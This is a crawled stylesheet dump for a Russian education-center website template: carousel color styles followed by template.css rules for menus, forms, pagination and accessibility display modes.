     background-color: #0d6efd!important;
    
}
#st-carousel-owl-carousel.color-style-2 .owl-carousel .owl-prev:hover, #st-carousel-owl-carousel.color-style-2 .owl-carousel .owl-next:hover{
   background-color: #0444a3 !important
}
/*** style 3 ***/
#st-carousel-owl-carousel.color-style-3 .owl-carousel button.owl-dot.active, #st-carousel-owl-carousel.color-style-3 .owl-carousel button.owl-dot:hover{
    background: #2d3526!important
}

#st-carousel-owl-carousel.color-style-3 .owl-carousel .owl-prev, #st-carousel-owl-carousel.color-style-3 .owl-carousel .owl-next{
     background-color: #2d3526!important;
    margin-bottom: -1px
}
#st-carousel-owl-carousel.color-style-3 .owl-carousel .owl-prev:hover, #st-carousel-owl-carousel.color-style-3 .owl-carousel .owl-next:hover{
   background-color: #000 !important
}
/*** style 4 ***/
#st-carousel-owl-carousel.color-style-4 .owl-carousel button.owl-dot.active, #st-carousel-owl-carousel.color-style-4 .owl-carousel button.owl-dot:hover{
    background: #4d9808!important
}

#st-carousel-owl-carousel.color-style-4 .owl-carousel .owl-prev, #st-carousel-owl-carousel.color-style-4 .owl-carousel .owl-next{
     background-color: #4d9808!important;
    margin-bottom: -1px;
    margin-top: -1px
}
#st-carousel-owl-carousel.color-style-4 .owl-carousel .owl-prev:hover, #st-carousel-owl-carousel.color-style-4 .owl-carousel .owl-next:hover{
   background-color: #36610f!important
}
/*** style 4 ***/
#st-carousel-owl-carousel.color-style-5 .owl-carousel button.owl-dot.active, #st-carousel-owl-carousel.color-style-5 .owl-carousel button.owl-dot:hover{
    background: #f6923e!important
}

#st-carousel-owl-carousel.color-style-5 .owl-carousel .owl-prev, #st-carousel-owl-carousel.color-style-5 .owl-carousel .owl-next{
     background-color: #f6923e!important;
    margin-bottom: -1px;
    margin-top: -1px
}
#st-carousel-owl-carousel.color-style-5 .owl-carousel .owl-prev:hover, #st-carousel-owl-carousel.color-style-5 .owl-carousel .owl-next:hover{
   background-color: #b1611e!important
}

  



--- FILE ---
content_type: text/css
request_url: https://ritm-kursk.ru/templates/steducenter/css/template.css
body_size: 7156
content:
img,

video,
embed {
    max-width: 100% !important;
    height: auto !important
}

a {
    outline: none !important
}

.logo.text-center {
    width: 100%;
}

.site_title {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
}


.site_title span {
    font-size: 2em;
    font-weight: 600;
    /*font-family: 'Oswald', sans-serif;*/
}

ul,
ol {
    padding-left: 20px
}

.item-page {
    margin-bottom: 20px;
    border-bottom: 1px solid #e5e5e5;
    overflow: hidden;

}

.nav {
    flex-flow: column
}

.item-page.no-style {
    background: none;

    border: none;
    padding: 0;

    padding-bottom: 20px;
}

.col-md.center-content {
    overflow-x: auto
}

.content-none {
    display: none !important
}

#header.container {
    padding-left: 0;
    padding-right: 0
}

/***   H1   ***/
.page-header > h1,
.content-category > h1,
.categories-list > h1 {
    font-size: 2.5rem;
    margin-bottom: 20px;
    display: block;
    font-weight: 400;
    border-bottom: 1px solid #D2DADB;
    padding-bottom: 5px;

}

.article-separator {
    display: none
}

.article-info.muted dt,
.article-info.muted dd {
    display: inline-block;
    font-family: inherit;
    font-weight: 300;
    margin-right: 10px;
    font-size: 14px;
}

.article-info-term {
    display: none !important;
}

.page-header > h2,
.osmap-items h2 {

    margin-bottom: 20px;
    font-weight: 400
}

h2.item-title {
    margin-bottom: 20px;
}

.icons {
    overflow: hidden;
    float: right
}

#jform_title {
    margin-bottom: 10px
}

/***   Comments  ***/
#comments-form .btn,
#comments-report-form .btn,
#comments-form .btn div,
#comments-report-form .btn div {
    background-image: none !important
}

#comments-form .btn div a,
#comments-report-form .btn div a {
    display: inline-block;
    border: 1px solid;
    padding: 5px 20px;
    text-decoration: none;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s;
    box-sizing: content-box
}

#comments-form .btn div a:hover,
#comments-report-form .btn div a:hover {
    background: #007bff;
    color: #fff;
    text-decoration: none;
}

/***   MainScreen   ***/
#main-screen {
    background-color: #ddd;
    background-image: url(../images/school.png);
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;



}

#main-screen .col-md-6.d-flex.align-items-center {



    justify-content: center
}

.main-screen-title {
    background: rgba(27, 64, 81, 0.48);
    padding: 20px;
    width: 100%
}

.main-screen-title h1 {
    font-size: 1.8em
}

.main-screen-title div {
    font-size: 18px;
    font-weight: 300
}

.main-screen-title ul {
    padding-left: 6px;
    list-style: none
}

.main-screen-title ul li {
    padding-bottom: 4px;
    padding-top: 4px
}

.main-screen-title ul li::before,
    {

    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    font-weight: 900;
    content: '\f00c';
    margin-right: 4px
}

.moduletable ul li {
    position: relative;
    padding-top: 5px;
    padding-bottom: 5px;
    /*border-bottom: 1px solid #eee*/
}

.moduletable ul li:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}

.moduletable ul {
    list-style: none;
    padding-left: 0
}

.moduletable ul ul {
    padding-left: 10px
}

.moduletable ul ul a {
    display: block;
    position: relative
}

.moduletable ul ul a::before {
    position: absolute;
    content: '-';
    left: -10px
}

ul.icon-list {
    list-style: none;
    padding-left: 10px
}

ul.icon-list li::before {

    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    font-weight: 900;
    content: '\f00c';
    margin-right: 6px
}

/*** Button ***/
a.readmore,
.readmore-btn,
.comment-btn {
    display: inline-block;
    border: 1px solid;
    padding: 5px 14px;
    text-decoration: none;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

p.readmore .btn {

    color: #007bff;
    border: 1px solid;
    border-radius: 0;
    padding: 5px 14px;

}

p.readmore .btn:hover,
a.readmore:hover,
.readmore-btn:hover,
.comment-btn:hover {
    /*background: #007bff;*/
    color: #fff;
    text-decoration: none
}

a.btn-screen {

    padding: 10px 30px;
    display: inline-block;
    margin-top: 30px;

    font-weight: 700;
    text-decoration: none;
    margin-right: 10px;
    transition: 0.4s
}

a.btn-screen:hover {

    text-decoration: none;
}

/*** Page  ***/
.item-page ul,
.item-page ol {
    margin-left: 20px
}

.pull-left.item-image {
    float: left;
    max-width: 350px;
    margin-right: 20px;
    margin-bottom: 20px
}

.cols-2 .pull-left.item-image {
    float: none;
    max-width: 100%;
    margin-bottom: 20px
}

.pull-right.item-image {
    float: right;
    max-width: 350px;
    margin-left: 20px;
    margin-bottom: 20px
}

.pull-none.item-image {
    margin-bottom: 20px;
    text-align: center
}

.pull-right {
    float: right !important;
}

.btn.dropdown-toggle {
    display: none
}

.blog .items-leading [class*="leading"],
.blog .items-row [class*="span"],
.blog-featured .items-leading [class*="leading"],
.blog-featured .items-row [class*="span"],
.item-page,
#osmap,
.categories-list,
.search #searchForm,
.contact-miscinfo,
.contact {
    background: #fafafa;
    padding: 15px;
    border: 1px solid #d9d9d9;
    margin-bottom: 30px;
    overflow: hidden
}

.contact .thumbnail.float-right {
    max-width: 250px;
    margin-bottom: 20px;
}

.contact-form {
    clear: both;
    margin-bottom: 20px
}

.jicons-icons {
    float: left;
    margin-right: 8px;

}

.jicons-icons img {
    position: relative;
    top: -2px
}

.newsflash-image {
    overflow: hidden;
    margin: -10px -10px 10px -10px
}

.newsflash-image img {
    transition: .4s;
}

.newsflash-image img:hover {
    transform: scale(1.15, 1.15);
    transition: .4s;
}

.newsflash-title {
    margin-bottom: 10px;
    font-size: 18px;
}

.latest-hits {

    border-bottom: 1px solid;
    margin-bottom: 10px;
    padding-bottom: 4px
}

/***   Top   ***/
#top {
    /*background: #454545;*/
    padding: 4px
}

#top ul > li > a {
    margin-right: 20px
}

#top ul > li:last-child > a {
    margin-right: 0
}

#top .nav.menu {
    display: block;
    text-align: right
}

#top .nav.menu li {
    display: inline-block
}

#top .nav.menu li a {
    color: #fff
}

#searchphraseall,
#searchphraseany,
#searchphraseexact {
    margin-right: 6px;
}

.sidebar-news.newsflash-title {
    text-transform: inherit;
    font-size: 16px;
    margin-bottom: 0;
    padding-bottom: 4px;
    font-weight: 300
}

.newsflash-item.sidebar-news {
    border-bottom: 1px solid #ddd;
    margin-bottom: 10px;
}

.latest-date {
    color: #a12e21;
    margin-bottom: 10px;
}

.btn-top {
    width: 100%
}

.btn-top a {
    color: #fff;
    display: block
}

.btn-top span.icon-top {
    display: inline-block;
    text-align: center;
    width: 80px;
    padding: 6px 0;
    border: 1px solid;
    margin: 4px;
}

.btn-top span.icon-text {
    font-size: 16px;
    margin-left: 4px;
    position: relative;
    top: -5px;
    font-weight: 400
}

/*** ButtonHesder ***/
#accessibility-btn,
#btn-maps,
#btn-blind,
#btn-plan,
#btn-clock,
#btn-contact {
    position: relative
}

div.icon-text-accessibility {
    width: 0;
    height: 49px;
    position: absolute;
    background: #454545;
    color: #fff;
    top: 4px;
    right: 100%;
    transition: 0.4s;
    overflow: hidden;
    border-top-left-radius: 50px;
    border-bottom-left-radius: 50px
}

body.accessibility div.icon-text-plan,
body.accessibility div.icon-text-maps,
body.accessibility div.icon-text-blind,
body.accessibility div.icon-text-clock,
body.accessibility div.icon-text-contact {
    display: none !important
}

#accessibility-btn:hover div.icon-text-accessibility {
    width: 200%;
    font-weight: 500
}

div.icon-text-accessibility > div {
    font-size: 15px;
    line-height: 20px;
    width: 180px;
    position: relative;
    top: 14px;
}

/**************************/
div.icon-text-maps {
    width: 0;
    height: 49px;
    position: absolute;
    background: #454545;
    color: #fff;
    top: 4px;
    right: 100%;
    transition: 0.4s;
    overflow: hidden;
    border-top-left-radius: 50px;
    border-bottom-left-radius: 50px
}

#btn-maps:hover div.icon-text-maps {
    width: 200%;
    font-weight: 500
}

div.icon-text-maps > div {
    font-size: 15px;
    line-height: 20px;
    width: 180px;
    position: relative;
    top: 14px;
}

/************************************/
div.icon-text-blind {
    width: 0;
    height: 49px;
    position: absolute;
    background: #454545;
    color: #fff;
    top: 4px;
    right: 100%;
    transition: 0.4s;
    overflow: hidden;
    border-top-left-radius: 50px;
    border-bottom-left-radius: 50px
}

#btn-blind:hover div.icon-text-blind {
    width: 200%;
    font-weight: 500
}

div.icon-text-blind > div {
    font-size: 15px;
    line-height: 20px;
    width: 180px;
    position: relative;
    top: 14px;
}

/***************************/
div.icon-text-plan {
    width: 0;
    height: 49px;
    position: absolute;
    background: #454545;
    color: #fff;
    top: 4px;
    right: 100%;
    transition: 0.4s;
    overflow: hidden;
    border-top-left-radius: 50px;
    border-bottom-left-radius: 50px
}

#btn-plan:hover div.icon-text-plan {
    width: 200%;
    font-weight: 500
}

div.icon-text-plan > div {
    font-size: 15px;
    line-height: 20px;
    width: 180px;
    position: relative;
    top: 14px;
}

/*************************/
div.icon-text-clock {
    width: 0;
    height: 49px;
    position: absolute;
    background: #454545;
    color: #fff;
    top: 4px;
    right: 100%;
    transition: 0.4s;
    overflow: hidden;
    border-top-left-radius: 50px;
    border-bottom-left-radius: 50px
}

#btn-clock:hover div.icon-text-clock {
    width: 200%;
    font-weight: 500
}

div.icon-text-clock > div {
    font-size: 15px;
    line-height: 20px;
    width: 180px;
    position: relative;
    top: 14px;
}

/*************************/
div.icon-text-contact {
    width: 0;
    height: 49px;
    position: absolute;
    background: #454545;
    color: #fff;
    top: 4px;
    right: 100%;
    transition: 0.4s;
    overflow: hidden;
    border-top-left-radius: 50px;
    border-bottom-left-radius: 50px
}

#btn-contact:hover div.icon-text-contact {
    width: 200%;
    font-weight: 500
}

div.icon-text-contact > div {
    font-size: 15px;
    line-height: 20px;
    width: 180px;
    position: relative;
    top: 14px;
}

/***   Header   ***/

.container.wrapper {
    padding-top: 30px;
    padding-bottom: 30px;
    /* background: #fff;*/

}


.header-top {

    padding: 20px 0;
}


.btn-top.text-right > a {
    margin: 4px
}

/*** IconMenu  ***/
ul.row.no-gutters.icon-menu2 {
    margin: 0 -4px 30px -4px;
    padding: 0
}

.row.icon-menu2 {
    list-style: none;
    text-align: center;

}

.row.icon-menu2 > li {
    padding: 0;
    height: 150px;
    position: relative;
    background: #dfdfdf;
}

.row.icon-menu2 > li > a {
    display: flex;

    font-family: 'Oswald', sans-serif;
    font-weight: 400;
    height: 100%;
    background: #01A0E2;
    width: auto;
    margin-left: 110px;
    justify-content: center;
    align-items: center !important;
    color: #fff;
    padding-left: 10px;
    padding-right: 10px;
    font-size: 20px;
    line-height: 26px;
    transition: 0.4s;

}

.row.icon-menu2 > li > a:hover {
    text-decoration: none;
    background: #007AAC
}

.row.icon-menu2 > li > a::before {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    font-weight: 900;
    position: absolute;
    display: block;
    position: absolute;
    display: block;
    width: 90px;
    height: 90px;
    left: 13px;
    top: 20%;
    line-height: 90px;
    background: #01A0E2;
    border-radius: 50%;
    font-size: 40px;
    transition: 0.4s
}

.row.icon-menu2 > li > a:hover::before {
    background: #007AAC
}

/***  CanvasMenu  ***/
#canvas-menu {
    position: fixed;
    left: -25%;
    top: 0;
    bottom: 0;
    width: 25%;
    overflow-y: auto;
    height: 100%;

    padding: 15px;
    color: #fff;

    transition: 0.6s;
    z-index: 20
}

#canvas-menu li {
    display: block;
    width: 100%
}

#canvas-menu.active {

    left: 0;
}

.canvas-menu-btn {
    text-align: right;

}

#btn-cloze {}

/*** Seatch ***/
#header-searh {
    display: none
}


.searh-btn a {
    color: #fff;

}

.searh-btn a > i {
    font-size: 24px;


}

/***   Menu  ***/
#header-menu {

    padding-left: 0;
    padding-right: 0;

}

#header-menu ul {
    list-style: none;
    display: block;
}

#header-menu ul li a:hover {
    text-decoration: none
}

#header-menu ul.nav.menu > li {
    display: inline-block;
    position: relative;
    margin: 15px
}

#header-menu ul.nav.menu > li > a {
    margin: 0;
    padding: 0;


}

#header-menu ul.nav.menu > li > a,
#header-menu ul.nav.menu > li.divider {

    font-weight: 400;

}


#header-menu ul.nav.menu > li.deeper.parent > a::after,
#header-menu ul.nav.menu > li.deeper.parent > span::after {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    content: '\f078';
    font-weight: 900;
    margin-left: 4px;
    font-size: 70%
}

#header-menu ul.nav.menu > li.divider:hover {
    cursor: pointer
}

#header-menu ul.nav.menu > li > ul {
    position: absolute;
    background: #1b4051;
    min-width: 200px;
    max-height: 0px;
    margin-top: 15px;
    overflow: hidden;

    -webkit-transition: max-height 0.4s linear;
    -moz-transition: max-height 0.4s linear;
    transition: max-height 0.4s linear;
    z-index: 10
}

#header-menu ul.nav.menu > li > ul > li {
    margin: 10px 15px;
    position: relative
}

#header-menu ul.nav.menu > li > ul a {
    color: #fff;
    font-size: 14px
}

#header-menu ul.nav.menu > li:hover > ul {
    max-height: 600px;
}

#header-menu ul li ul li ul li {
    display: none
}

/****FileIcons***/
.doc-icon a[href$='.doc']:before,
.doc-icon a[href$='.docx']:before {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    content: '\f1c2';
    font-weight: 900;
    display: inline-block;
    margin-right: 7px;

}

.doc-icon a[href$='.pdf']:before,
.doc-icon a[href$='.PDF']:before {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    content: '\f1c1';
    font-weight: 900;
    display: inline-block;
    margin-right: 7px;

}

.doc-icon a[href$='.rar']:before,
.doc-icon a[href$='.zip']:before {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    content: '\f1c6';
    font-weight: 900;
    display: inline-block;
    margin-right: 7px;
}

.doc-icon a[href$='.xlsx']:before,
.doc-icon a[href$='.xls']:before {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    content: '\f1c3';
    font-weight: 900;
    display: inline-block;
    margin-right: 7px;
}

.doc-icon a[href$='.pptx']:before,
.doc-icon a[href$='.ppt']:before {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    content: '\f1c4';
    font-weight: 900;
    display: inline-block;
    margin-right: 7px;
}


/***  Column ***/
.row-fluid {
    width: 100%;
    display: block
}

.row-fluid .span6 {
    width: 48.936170208%;
}

.row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 28px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 2.127659574%;
    *margin-left: 2.0744680846383%;
}

.row-fluid [class*="span"]:first-child {
    margin-left: 0;
}

.row-fluid .span6 {
    width: 48.936170208%;
    *width: 48.936170208%;
}

.row-fluid .span4 {
    width: 31.914893614%;
    *width: 31.861702124638%;
}

.row-fluid .span3 {
    width: 23.404255317%;
    *width: 23.351063827638%;
}

.row-fluid::before,
.row-fluid::after {
    display: table;
    content: "";
    line-height: 0;
}

.row-fluid::after {
    clear: both;
}

.items-more .nav.nav-tabs.nav-stacked {
    display: block
}

.items-more {
    background: #f8f8f8;
    padding: 15px;
    border: 1px solid #d9d9d9;

}

.nav-tabs {
    border-bottom: none
}

dt.tabs > span > h3 > a:hover {
    text-decoration: none
}

.latest-mod-data,
.info-hits {
    font-size: 80%;
    text-align: left
}

/***   Module   ***/


.sidebar-right .nav,
.sidebar-left .nav {
    display: block
}

.sidebar-right .nav li ul li,
.sidebar-left .nav li ul li {
    /* padding-left: 10px;*/
    border-bottom: 0;
    padding-top: 4px;
    padding-bottom: 4px
}

.sidebar-right .nav li ul li:last-child,
.sidebar-left .nav li ul li:last-child {
    padding-bottom: 0
}

.sidebar-right .moduletable,
.sidebar-left .moduletable {

    background: #f8f8f8;
    padding: 15px;
    border: 1px solid #d9d9d9;
    margin-bottom: 30px
}

.sidebar-right .moduletable h3,
.sidebar-left .moduletable h3 {
    /*background: #01A0E2;*/
    color: #fff;
    padding: 10px 15px;
    margin: -16px -16px 10px -16px;
    font-size: 20px
}

.newsflash-horiz-block {
    margin-bottom: 20px;
    border: 1px solid #ddd;
    background: #f8f8f8;
    padding: 10px;
    height: 100%
}

.row.no-gutters.newsflash-horiz.mod-list {
    margin-left: -10px;
    margin-right: -10px
}

/*
span.icon-user::after {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    content: '\f007';
    font-weight: 900;


}

span.icon-eye::after {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    content: '\f023';
    font-weight: 900;

}

span.icon-calendar::after {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    content: '\f073';
    font-weight: 900;
    position: relative;
    top: -1px
}

span.icon-eye-open::after {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    content: '\f06e';
    font-weight: 900;

}
*/
.moduletable-bg-info {
    background-color: #17a2b8 !important;
    color: #fff;
    padding: 15px
}

.moduletable-bg-info h3 {
    background-color: #148a9c;
    margin: -15px -15px 15px -15px;
    padding: 6px 15px
}

.moduletable-bg-info ul {
    list-style: none
}

.moduletable-bg-info a {
    color: #fff;
    font-weight: 400
}

/***   NewsModule  ***/
.news-module-1.no-activ {
    display: none
}

.news-module-2,
.news-module-3 {
    display: none
}

.news-module-1.activ,
.news-module-2.activ,
.news-module-3.activ {
    display: block
}

/***   Color  ***/
.bg-red,
.bg-red::before {
    background: #dc3545 !important;
}

.bg-red:hover,
.bg-red:hover::before {
    background: #b7303d !important;
}


.bg-purple,
.bg-purple::before {
    background: #48599e !important;
}

.bg-purple:hover,
.bg-purple:hover::before {
    background: #313e73 !important;
}

.bg-green,
.bg-green::before {
    background: #28a745 !important;
}

.bg-green:hover,
.bg-green:hover::before {
    background:
        #218638 !important;
}

.bg-dark,
.bg-dark::before {
    background: #343a40 !important;
}

.bg-dark:hover,
.bg-dark:hover::before {
    background:
        #15171a !important;
}

.accessibility a.bg-dark:focus,
.accessibility a.bg-dark:hover,
.accessibility button.bg-dark:focus,
.accessibility button.bg-dark:hover {
    background-color: transparent !important;
}

.bg-fiol,
.bg-fiol::before {
    background: #7d3f92 !important;
}

.bg-fiol:hover,
.bg-fiol:hover::before {
    background:
        #5d2f6c !important;
}

.bg-orange,
.bg-orange::before {
    background: #fd7e14 !important
}

.bg-orange:hover,
.bg-orange:hover::before {
    background:
        #d76b12 !important;
}

/***   Pagination ***/
.pagination {
    display: block;
}

.pager.pagenav {
    text-align: left;
    margin-left: 0
}

.pager.pagenav .next {
    float: right
}

.pager.pagenav li {
    display: inline-block;
    background: #969696;
    border-radius: 12px;
    padding: 4px 20px;
    margin: 4px 20px;
}

.pager.pagenav li a {
    color: #fff;
    display: block;
    text-transform: uppercase;
    font-size: 0.8em;
    font-weight: 400;
}


.pagination .counter.pull-right {
    display: none;
}

.pagination {
    text-align: center;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px;
    width: 100%;
}

.pagination > li {
    display: inline-block;
}

.pagination > li > a,
.pagination > li > span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #428bca;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}

.pagination > li:first-child > a,
.pagination > li:first-child > span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}

.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
    color: #2a6496;
    background-color: #eee;
    border-color: #ddd;
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
    z-index: 2;
    color: #fff;
    cursor: default;
    background-color: #428bca;
    border-color: #428bca;
}

.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
    border-color: #ddd;
}

.pagination-lg > li > a,
.pagination-lg > li > span {
    padding: 10px 16px;
    font-size: 18px;
}

.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
}

.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
}

.pagination-sm > li > a,
.pagination-sm > li > span {
    padding: 5px 10px;
    font-size: 12px;
}

.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}

.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}

/***   Footer  ***/
#footer {

    overflow: hidden
        /*background: #01a0e2;*/
}

#footer .moduletable * {
    color: #fff;

}

#footer .moduletable h3 {
    border-bottom: 1px solid;
    padding-bottom: 5px;
    margin-bottom: 10px
}

#footer .list-group-item {
    background-color: transparent;
    border: none
}

#footer .list-group-item .bg-secondary {
    background-color: #01a0e2 !important;
}

/***   Forms   ***/
#jform_email,
#jform_contact_name,
#jform_contact_email,
#jform_contact_emailmsg,
#comments-form input,
#username,
#password,
#jform_name,
#jform_username,
#jform_password1,
#jform_password2,
#jform_email1,
#jform_email2 {
    display: inline-block;
    width: 100%;
    height: calc(2.25rem + 2px);
    padding: .375rem .75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color:
        #495057;
    background-color:
        #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    margin-bottom: 20px
}

#member-registration {
    margin-bottom: 30px;

}

#comments-form input {
    width: inherit
}

#jform_contact_message,
#comments-form textarea {
    display: block;
    width: 100%;
    height: calc(2.25rem + 2px);
    padding: .375rem .75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color:
        #495057;
    background-color:
        #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    margin-bottom: 20px
}

textarea#jform_contact_message,
#comments-form textarea {
    height: auto;
    max-width: 100% !important
}

/***   Breadcrumbs   ***/
#breadcrumbs {
    background-color: #e9ecef;
}

#breadcrumbs .breadcrumb {
    background-color: transparent !important;
    color: #212529;
}

#breadcrumbs ul.breadcrumb {
    background-color: transparent;
    color: #000;
    margin-bottom: 0
}

#breadcrumbs ul.breadcrumb span.divider img {
    display: none
}

#breadcrumbs ul.breadcrumb span.divider::before {
    content: '/';
    margin-right: 3px
}

#breadcrumbs ul.breadcrumb .active span.divider::before {
    content: ''
}

/***   Tags   ***/
.tags.inline {
    padding-left: 0;
    margin-left: 0
}

.tags.inline li {
    display: inline-block;
    margin-right: 5px
}

.tags.inline li a {
    color: #e52d2d;
    font-weight: 400
}

.tags.inline li::before {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    content: '\f292';
    font-weight: 900;
    color: #e52d2d
}

.small,
small {
    font-size: 90%;
}

.icon-remove::before {
    content: 'Обновить'
}

.category.list-striped {
    width: 100%;
    list-style: none
}

.category.list-striped li a {
    font-size: 22px
}

.category.list-striped li a::before {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    font-weight: 900;
    content: '\f00c';
    margin-right: 4px;
    display: inline-block;

}

.icon-search::before {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    font-weight: 900;
    content: '\f00c';
}

.icon-remove::before {
    font-family: 'Font Awesome 5 Free', 'Font Awesome 5 Brands';
    font-weight: 900;
    content: '\f00c';
}

/***   Comments   ***/
#jc h4 {
    margin-bottom: 30px;
    padding-bottom: 10px;
    margin-top: 20px;
    color: #1f71ba;
}

#jc #nav-bottom span.activepage,
#jc #nav-bottom span {
    width: 40px;
    height: 30px
}

/***   Frontend   ***/
#adminForm {
    padding: 20px;
    margin-bottom: 100px;
    background:
        #f8f8f8;
    padding: 15px;
    border: 1px solid #d9d9d9;

}

.filters.btn-toolbar {
    display: none
}

.chzn-container {
    width: 300px !important;
    margin-bottom: 30px
}

.dropdown-menu {
    display: block !important;
    position: inherit;
    padding: 0;
    margin: 0 0 1rem 0;
    border: none;
    background-color: transparent
}

.print-icon,
.email-icon,
.edit-icon {
    display: inline-block;
    font-family: inherit;
    font-weight: 300;
    margin-right: 10px;
    font-size: 14px;
}

.blockquote {
    padding: .5rem 1rem;
    margin-bottom: 1rem;
    font-size: 1.25rem;
    border-left: .25rem solid #ff7a80;
}

.blockquote-reverse {
    padding-right: 1rem;
    padding-left: 0;
    text-align: right;
    border-right: .25rem solid #ff7a80;
    border-left: 0;
}

#com-content-formTabs {
    margin: 0 0 20px 0;
    padding: 0
}

#com-content-formTabs li {
    margin-right: 10px
}

.com-content-blog__links {
    list-style: none;
    margin-bottom: 0;
    padding-left: 0;
}

select.form-control:not([multiple]),
select.inputbox:not([multiple]),
select:not([multiple]) {
    height: calc(2.25rem + 2px);
    background: #fff
}

select,
#jform_guestbook_username,
#jform_guestbook_email {
    display: block;
    width: 100%;

    font-size: 14px;
    line-height: 1.25;
    color: #495057;
    background-color: transparent;
    background-image: none;
    background-clip: padding-box;
    border: 1px solid #d8d8d8;
    border-radius: 0.25rem;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

#phocaguestbook .control-group {
    margin-bottom: 20px
}

#phocaguestbook .btn {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
    margin-right: 10px
}

#jform_privacy_checkbox {
    position: relative;
    top: 2px;
}

#jform_guestbook_username,
#jform_guestbook_email {
    margin-bottom: 20px;
    background: #fff
}

#jform_guestbook_username-lbl,
#jform_guestbook_email-lbl,
.copyring,
.hr-condensed.pgb_border,
.pagecounter {
    display: none !important
}

.well.well-small.pgwell.pgb_background.pgb_font {


    padding: 15px;
    border: 1px solid #d9d9d9;
    margin-bottom: 30px;
}

.pg-pagination-bottom {
    margin-top: 30px
}

.well.well-small.pgwell.pgb_background.pgb_font {

    background: #f8f8f8 url(../images/kav.png) 15px 50px no-repeat;
    padding-left: 100px;

}

.reset,
.remind,
.login {
    border: 1px solid #ddd;
    padding: 20px;
    margin-bottom: 20px
}

.table-inverse {
    color: #fff;
    background-color: #292b2c;
}

.btn {
    display: inline-block
}

pre {
    background: #eee;
    padding: 15px;
    border-left: 3px solid #01a0e2;
}

pre code {
    color: #e83e8c;


}

#header-menu-icon {
    border-bottom: 1px solid #ddd;
    text-align: right;
    padding: 8px 40px;
    display: none;
    cursor: pointer
}

#debug {

    text-align: center;
    color: #fff;
    overflow: hidden;
    padding: 10px
}

/***   Blind   ***/
.accessibility.smallfonts .header-title a {
    font-size: 30px !important
}

.accessibility.mediumfonts .header-title a {
    font-size: 34px !important
}

.accessibility.bigfonts .header-title a {
    font-size: 40px !important
}

.accessibility .main-screen-title {
    border: 2px solid
}

.accessibility .row.icon-menu2 > li > a::before {
    display: none
}

.accessibility .row.icon-menu2 > li > a {
    margin-left: 0
}

.accessibility #header-menu,
.accessibility .header-top {
    border-top: 2px solid;
    border-bottom: 2px solid
}

.accessibility #canvas-menu {
    border-right: 2px solid;
    padding-top: 100px;
}

.accessibility .btn-screen {
    border: 2px solid;
    border-radius: 1px !important
}

.accessibility #header-menu ul.nav.menu > li > ul {
    border-left: 1px solid;
    border-right: 1px solid;

}

.accessibility #top {
    margin-top: 10px;
}

.accessibility .moduletable h3 {
    margin: 0 0 20px 0 !important;
    border-bottom: 2px solid
}

.accessibility #footer {
    border-top: 2px solid
}

.accessibility .container {
    max-width: 1600px !important
}

.accessibility span {
    font-family: inherit !important
}

.accessibility #toTop {
    border: 2px solid
}


/***   header-map-menu   ***/
#header-mapmenu {
    display: none
}

